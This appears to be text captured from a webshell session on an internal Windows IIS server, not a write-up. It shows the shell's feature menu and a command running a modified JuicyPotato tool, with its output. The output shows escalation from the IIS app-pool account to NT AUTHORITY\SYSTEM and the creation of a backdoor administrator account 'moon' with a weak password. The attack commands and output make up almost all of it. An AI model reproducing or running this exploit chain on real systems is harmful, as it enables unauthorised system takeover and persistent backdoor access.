 192.168.52.3/sb.aspx
火狐官方站点 新手上路 常用网址
192.168.52.3:80(192.168.52.3) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c c:\windows\debug\WIA\JuicyPotato_x64.exe -a "net user moon 123456 /add && net localgroup administrators Submit
Modifying JuciyPotato by Uknow to support webshell
Github: https://github.com/uknowsec/JuciyPotato
JuciyPotato by ohpe
Github:https://github.com/ohpe/juicy-potato
[+] Testing clsid: {4991d34b-80a1-4291-83b6-3328366b9097} lport: 2333
......
[+] authresult 0
[+] clsid: {4991d34b-80a1-4291-83b6-3328366b9097}
[+] Domain\UserName: NT AUTHORITY\SYSTEM
[+] CreatePipe success
[+] Command: C:\Windows\System32\cmd.exe /c net user moon 123456 /add && net localgroup administrators moon /add
[+] CreateProcess call : <t> CreateProcessWithTokenW
[+] CreateProcessWithTokenW success
[+] Process with pid: 3660 created.
==============================
命令成功完成。
命令成功完成。